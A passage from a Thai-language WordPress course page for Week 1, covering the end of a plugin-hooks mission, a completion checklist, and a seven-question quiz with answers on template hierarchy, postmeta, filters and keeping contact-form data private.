      + ดูผล hook ทั้ง 3 ใน view-source / หน้า blog</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>README มาตรฐาน portfolio + push GitHub</strong> — ตาราง hook ที่ใช้ (จุดไหน / action หรือ filter / ทำไมเลือกจุดนั้น),
      วิธีติดตั้ง, AI Usage section (เขียนมือ 100%) · commit แยกขั้นแบบ <code>feat: add front-page meta tag action</code></div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>Plugin activate ได้ไม่มี error · hook ทำงานครบ 3 ข้อ · แก้ข้อมูลใน admin แล้วหน้าเว็บเปลี่ยนเอง (ข้อ 4)</li>
      <li>ลอง<strong>ลืม return ใน filter ②</strong> หนึ่งครั้ง → ดูผลที่เกิด → เขียนสิ่งที่เห็นใส่ README (บั๊กนี้ต้องเจอกับตาตัวเอง)</li>
      <li>เปิด plugin แล้วดู<strong>เมนูเว็บ + หน้ารายการ post ใน admin</strong> — 🔥 โผล่ที่ที่ไม่ตั้งใจไหม? เพราะอะไร?
      → เขียนสิ่งที่เจอ + วิธีกันใส่ README (คำใบ้: <code>the_title</code> ยิงทั้งใน admin และกับ nav menu — ดู <code>is_admin()</code>, <code>in_the_loop()</code>)</li>
      <li>README ครบ + commit history อ่านรู้เรื่อง + ตอบ Quiz ด้านล่างได้โดยไม่เปิดเนื้อหา</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ (ตอบเองก่อนค่อยกางเฉลย · ส่งคำตอบมาให้ผมตรวจได้)</h2>
  <details><summary>ข้อ 1: ทีมคอนเทนต์แก้ชื่อร้านอาหารใน wp-admin — ข้อมูลถูกเขียนลงที่ไหน และทำไมหน้าเว็บถึงเปลี่ยนตามโดย dev ไม่ต้องแตะโค้ด?</summary>
    <p>เขียนลง <code>wp_posts.post_title</code> ในฐานข้อมูล — หน้าเว็บเปลี่ยนตามเพราะ template ไม่ได้เก็บข้อความไว้ในตัว
    มันมีแค่ "ช่องว่าง" (<code>the_title()</code>) ที่ดึงค่าจาก DB สดๆ ทุกครั้งที่มีคนเปิดหน้า — นี่คือแก่นของ dynamic:
    ข้อมูลอยู่ที่เดียว (DB) ทุกหน้าที่อ้างถึงเปลี่ยนพร้อมกัน</p></details>
  <details><summary>ข้อ 2: ใน SQL dump ของ fujisawa มี revision 505 แถวใน wp_posts — revision คืออะไร ทำไม WP เก็บเป็น "post"?</summary>
    <p>ประวัติการแก้ไขแต่ละครั้ง — WP เก็บเป็นแถวใน wp_posts (post_type=<code>revision</code>, post_parent ชี้ตัวจริง)
    ตามหลัก "ตู้เดียว": ไม่ต้องสร้างตารางใหม่ ใช้กลไก query/restore เดิมได้หมด</p></details>
  <details><summary>ข้อ 3: add_action กับ add_filter ต่างกันยังไง — อันไหน "ลืม return แล้วข้อมูลหายทั้งเว็บ" เพราะอะไร?</summary>
    <p>action = ทำงาน ณ จุดนั้น ไม่ต้องคืนค่า · filter = รับค่า→แปลง→<strong>ต้องคืนค่า</strong>
    เพราะ WP เอาค่าที่ return ไปใช้แสดงจริง — ลืม return = คืน null = ข้อมูลส่วนนั้นกลายเป็นค่าว่างทุกหน้าที่ผ่าน filter นี้</p></details>
  <details><summary>ข้อ 4: URL <code>/sightseeing/oze-park/</code> — WP ไล่หาไฟล์อะไรบ้าง เรียงลำดับ? ถ้าไม่มีสักไฟล์จบที่ไหน?</summary>
    <p><code>single-sightseeing-oze-park.php</code> → <code>single-sightseeing.php</code> → <code>single.php</code> → <code>singular.php</code> → <code>index.php</code>
    (ปลายทางสุดท้ายเสมอ — ทุก theme จึงต้องมี index.php)</p></details>
  <details><summary>ข้อ 5: หน้าแรกของ discover-fujisawa ใช้ <code>templates/home.php</code> ทั้งที่กฎบอกว่า front-page.php ชนะทุกอย่าง — เป็นไปได้ยังไง?</summary>
    <p>front-page.php ชนะ<em>ก็ต่อเมื่อมีไฟล์นั้นจริง</em> — theme fujisawa ไม่มี WP จึงไล่บันไดต่อ
    และหน้าแรกเป็น static Page ที่<strong>เลือก Page Template "Home"</strong> ใน Page Attributes
    ซึ่งทางลัดที่คนเลือกเองชนะ page-{slug}.php / page.php ในบันไดของ page — บันไดทำงานเสมอ แต่ทางลัดแทรกได้ และไฟล์ที่ไม่มีจริงถูกข้ามเฉยๆ</p></details>
  <details><summary>ข้อ 6: ข้อมูล "เวลาเปิด-ปิด" ที่กรอกผ่าน ACF ไปอยู่ตารางไหน และถ้าหน้าเว็บแสดงเวลาผิด จะไปไล่ดูที่ไหนก่อน?</summary>
    <p><code>wp_postmeta</code> (key–value ผูก post_id) — ACF คือ UI สวยๆ ครอบ postmeta ไม่ใช่ที่เก็บข้อมูลชนิดใหม่
    เวลาผิดให้ไล่: ค่าใน postmeta ถูกไหม (ดูใน admin/phpMyAdmin) → template ดึง key ถูกตัวไหม → มี filter อะไรแปลงค่ากลางทางไหม (Query Monitor ช่วยได้)</p></details>
  <details><summary>ข้อ 7 (security/production): ทีม fujisawa สร้างตาราง <code>wp_fjs_contact</code> เก็บข้อมูลฟอร์มติดต่อเอง แทนที่จะเก็บใน wp_posts — เกณฑ์ตัดสินคืออะไร และถ้าเก็บใน wp_posts จะเสี่ยงอะไร?</summary>
    <p>เกณฑ์: คนทำคอนเทนต์ต้องแก้ผ่าน admin → wp_posts / ข้อมูลระบบ → ตารางเอง ·
    ความเสี่ยงถ้าเก็บฟอร์มติดต่อใน wp_posts: ข้อมูลส่วนตัวผู้ใช้ (ชื่อ อีเมล ข้อความ) จะไหลเข้า UI ปกติของ WP —
    โผล่ใน search, REST API (ถ้า show_in_rest), sitemap ได้โดยไม่ตั้งใจ = ข้อมูลรั่ว · แยกตารางแล้วคุมการเข้าถึงเองชัดกว่า</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า (สร้างหลังวีส่ง Mission 1)</h3>
    <p style="margin:0"><strong>Week 2 — แกะ Stack 12 ปลั๊กอินของ Fujisawa V2.1 (Plugin ไม่ใช่กล่องดำ):</strong>
    CPT UI / ACF / qTranslate-XT / AIOSEO ทำอะไรเบื้องหลัง + อ่าน <code>dev-starter/functions-discover-fujisawa.php</code> ทีละฟังก์ชัน
    แล้ว register CPT ด้วยโค้ดล้วนบน sandbox — ปรับเนื้อหาตามจุดที่วีติดใน Mission 1/Quiz</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../index.html">← หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-02/index.html">Week 2 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 1 · มาตรฐานบทเรียน 7 ส่วน (แทร็กหลัก)</footer>
</div>
</body>
</html>
</file>




